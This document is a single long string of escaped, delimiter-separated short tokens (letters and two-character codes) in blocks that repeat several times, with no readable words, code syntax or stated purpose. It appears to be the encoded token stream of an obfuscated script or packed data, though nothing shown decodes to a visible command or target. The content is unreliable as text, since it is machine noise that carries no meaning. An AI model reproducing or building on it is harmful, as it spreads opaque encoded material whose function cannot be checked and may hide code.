a\\r\\a\\e\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\e\\a\\r\\a\\c\\a\\s\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\t\\a\\j\\a\\g\\a\\o\\a\\b\\s\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\s\\a\\l\\a\\z\\a\\b\\R\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\19\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\c\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\m\\a\\b\\b\\a\\d\\a\\F\\a\\t\\a\\y\\a\\c\\a\\10\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\M\\a\\f\\a\\y\\a\\c\\a\\b\\1a\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\S\\a\\y\\a\\b\\m\\a\\f\\a\\y\\a\\c\\a\\b\\U\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\t\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\b\\e\\a\\j\\a\\m\\a\\b\\h\\a\\13\\a\\m\\a\\10\\a\\h\\a\\c\\a\\b\\1a\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\12\\a\\r\\a\\g\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\U\\a\\r\\a\\g\\a\\y\\a\\i\\a\\g\\a\\r\\a\\c\\a\\10\\a\\x\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\N\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\N\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\k\\a\\k\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\m\\a\\b\\1b\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\k\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\k\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\R\\a\\j\\a\\F\\a\\N\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\R\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\A\\a\\D\\a\\m\\a\\t\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\b\\U\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\G\\a\\l\\a\\c\\a\\L\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\Z\\a\\l\\a\\m\\a\\b\\g\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\b\\16\\a\\l\\a\\z\\a\\b\\1b\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\Z\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\m\\a\\t\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\t\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\d\\a\\m\\a\\G\\a\\l\\a\\c\\a\\L\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\b\\U\\a\\h\\a\\c\\a\\M\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\M\\a\\b\\s\\a\\g\\a\\f\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\e\\a\\r\\a\\c\\a\\s\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\W\\a\\j\\a\\g\\a\\o\\a\\b\\s\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\s\\a\\l\\a\\b\\g\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\19\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\c\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\m\\a\\b\\b\\a\\d\\a\\F\\a\\t\\a\\y\\a\\c\\a\\10\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\M\\a\\f\\a\\y\\a\\c\\a\\b\\1a\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\S\\a\\y\\a\\b\\m\\a\\f\\a\\y\\a\\c\\a\\b\\U\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\t\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\b\\e\\a\\j\\a\\m\\a\\b\\h\\a\\13\\a\\m\\a\\10\\a\\h\\a\\c\\a\\b\\1a\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\12\\a\\r\\a\\g\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\U\\a\\r\\a\\g\\a\\y\\a\\i\\a\\g\\a\\r\\a\\c\\a\\10\\a\\x\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\N\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\N\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\k\\a\\k\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\m\\a\\b\\1b\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\k\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\k\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\R\\a\\j\\a\\F\\a\\N\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\R\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\A\\a\\D\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\E\\a\\m\\a\\W\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\c\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\i\\a\\o\\a\\z\\a\\b\\h\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\1b\\a\\e\\a\\n\\a\\o\\a\\b\\p\\a\\i\\a\\m\\a\\b\\X\\a\\j\\a\\e\\a\\b\\S\\a\\c\\a\\e\\a\\i\\a\\b\\S\\a\\m\\a\\j\\a\\e\\a\\b\\S\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\j\\a\\e\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\e\\a\\i\\a\\w\\a\\j\\a\\e\\a\\b\\S\\a\\M\\a\\l\\a\\z\\a\\b\\j\\a\\l\\a\\10\\a\\l\\a\\z\\a\\b\\c\\a\\i\\a\\c\\a\\b\\X\\a\\l\\a\\z\\a\\b\\j\\a\\l\\a\\10\\a\\l\\a\\z\\a\\b\\c\\a\\i\\a\\b\\S\\a\\b\\m\\a\\l\\a\\10\\a\\l\\a\\b\\1b\\a\\e\\a\\n\\a\\o\\a\\p\\a\\z\\a\\b\\h\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\m\\a\\N\\a\\i\\a\\w\\a\\j\\a\\e\\a\\q\\a\\l\\a\\19\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\m\\a\\N\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\E\\a\\m\\a\\W\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\c\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\m\\a\\N\\a\\i\\a\\w\\a\\j\\a\\e\\a\\q\\a\\l\\a\\19\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\m\\a\\N\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\D\\a\\m\\a\\W\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\W\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\d\\a\\z\\a\\c\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\b\\U\\a\\h\\a\\c\\a\\M\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\b\\S\\a\\C\\a\\l\\a\\b\\g\\a\\g\\a\\f\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\p\\a\\l\\a\\p\\a\\e\\a\\r\\a\\c\\a\\b\\c\\a\\r\\a\\e\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\e\\a\\r\\a\\c\\a\\s\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\J\\a\\j\\a\\g\\a\\o\\a\\b\\s\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\s\\a\\l\\a\\z\\a\\b\\R\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\19\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\c\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\m\\a\\b\\b\\a\\d\\a\\F\\a\\t\\a\\y\\a\\c\\a\\10\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\M\\a\\f\\a\\y\\a\\c\\a\\b\\1a\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\S\\a\\y\\a\\b\\m\\a\\f\\a\\y\\a\\c\\a\\b\\U\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\t\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\b\\e\\a\\j\\a\\m\\a\\b\\h\\a\\13\\a\\m\\a\\10\\a\\h\\a\\c\\a\\b\\1a\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\12\\a\\r\\a\\g\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\U\\a\\r\\a\\g\\a\\y\\a\\i\\a\\g\\a\\r\\a\\c\\a\\10\\a\\x\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\N\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\N\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\k\\a\\k\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\m\\a\\b\\1b\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\k\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\k\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\R\\a\\j\\a\\F\\a\\N\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\R\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\A\\a\\D\\a\\m\\a\\J\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\b\\U\\a\\l\\a\\c\\a\\